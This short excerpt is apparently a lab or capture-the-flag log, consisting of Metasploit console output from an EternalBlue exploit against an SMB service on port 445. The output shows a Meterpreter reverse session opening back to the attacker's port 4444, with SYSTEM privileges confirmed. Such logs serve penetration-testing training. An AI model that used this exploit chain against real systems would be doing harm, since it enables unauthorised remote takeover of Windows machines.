 [*] 10.10.109.177:445 - Receiving response from exploit packet
[+] 10.10.109.177:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.109.177:445 - Sending egg to corrupted connection.
[*] 10.10.109.177:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.109.177
[*] Meterpreter session 1 opened (10.2.49.194:4444 -> 10.10.109.177:49173) at 2023-07-08 18:16:37 -0600
[+] 10.10.109.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.109.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.109.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1376